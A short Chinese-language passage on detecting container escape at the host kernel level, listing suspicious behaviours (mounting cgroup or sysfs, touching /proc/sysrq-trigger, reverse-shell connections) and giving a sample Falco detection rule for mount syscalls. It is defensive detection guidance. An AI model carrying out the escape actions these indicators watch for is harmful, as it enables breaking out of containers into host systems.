防守就像修大坝,没有绝对的不漏水,所以动态监控至关重要。
我们不能只在容器内部看世界,因为黑客一旦逃逸或者获取权限,他会顺手把容器内的日志和审计工具全部致盲。我们必须在宿主机内核层部署“天眼”。
容器逃逸的检测可以从行为特征入手,哪些行为是容器里正常的进程不太可能去做的?
- • 在容器里挂载文件系统,尤其是挂载
cgroup、sysfs 这些特殊的文件系统 - • 容器进程尝试访问
/proc/sysrq-trigger 或者其他敏感的 /proc 文件 - • 出现异常的网络连接,比如反弹
shell 的特征
这些行为都可以通过 eBPF 等技术在内核层面捕获。Falco 是 CNCF 的一个开源项目,正是做这个事情的。它允许你定义安全规则,然后在 eBPF 中实时检测违规行为。
# Falco规则示例:检测在容器里挂载文件系统- rule: Mount Launched in Container desc: Detect mount syscall inside container condition: > evt.type = mount and container.id != host and not proc.name in (known_mounters) output: "Mount in container (user=%user.name command=%proc.cmdline)" priority: WARNING
如果检测到可疑行为,可以触发告警、或者直接杀掉容器、甚至隔离整个宿主机。
现在比较成熟的容器安全平台,像 Aqua、Sysdig、Palo Alto 的 Prisma Cloud,都在提供类似的能力。选哪个看预算和需求,但不管选哪个,监控层这关是必须过的。